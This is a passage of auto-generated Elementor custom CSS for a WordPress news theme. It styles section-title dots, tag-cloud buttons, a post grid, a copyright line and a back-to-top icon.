.elementor-element-a4fa875 */.elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title{
    padding-left: 15px;
}
.elementor-7083 .elementor-element.elementor-element-a4fa875 .elementskit-section-title::before {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #FF2953;
    border-radius: 50%;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for wp-widget-tag_cloud, class: .elementor-element-fa3d8e9 */.elementor-7083 .elementor-element.elementor-element-fa3d8e9 .elementor-widget-container h5 {
    display: none;
}
.elementor-7083 .elementor-element.elementor-element-fa3d8e9 .elementor-widget-container .tagcloud a {
    background: transparent;
    border-radius: 16px;
    border: 2px solid #464C58;
    color: #fff;
    font-size: 12px !important;
    font-weight: 600;
    text-transform: uppercase;
    padding: 5px 20px 4px;
}
.elementor-7083 .elementor-element.elementor-element-fa3d8e9 .elementor-widget-container .tagcloud a:hover{
    background: #4E65FF;
    border-color: #4E65FF;
}/* End custom CSS */
/* Start custom CSS for elementskit-heading, class: .elementor-element-6333d9f */.elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title{
    padding-left: 15px;
}
.elementor-7083 .elementor-element.elementor-element-6333d9f .elementskit-section-title::before {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #FF2953;
    border-radius: 50%;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for elementskit-page-list, class: .elementor-element-07cb695 */.elementor-7083 .elementor-element.elementor-element-07cb695 .elementor-icon-list-icon{
    margin-top: -4px;
    color: #5C606A;
}/* End custom CSS */
/* Start custom CSS for elementskit-heading, class: .elementor-element-a87a808 */.elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title{
    padding-left: 15px;
}
.elementor-7083 .elementor-element.elementor-element-a87a808 .elementskit-section-title::before {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    background: #FF2953;
    border-radius: 50%;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for post-grid, class: .elementor-element-27679e4 */@media (max-width: 1024px){
    .elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single .post-thumbnail{
        padding-bottom: 0px;
        border-radius: 0;
    }
}
.elementor-7083 .elementor-element.elementor-element-27679e4 .qoxag-grid-single.thumb-left .post-thumbnail {
    height: 76px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-51d6251 */.elementor-7083 .elementor-element.elementor-element-51d6251 .elementskit-section-title > span{
    border-bottom: 2px solid #FF2953;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-fd5e1f8 */.elementor-7083 .elementor-element.elementor-element-fd5e1f8.ts-copyright .elementor-shortcode {
    color: #fff;
    font-size: 15px;
}/* End custom CSS */
/* Start custom CSS for back-to-top, class: .elementor-element-6ffdb14 */.elementor-7083 .elementor-element.elementor-element-6ffdb14 .qoxag-back-top i{
        display: block;
    transform: rotate(
-90deg
);
}/* End custom CSS */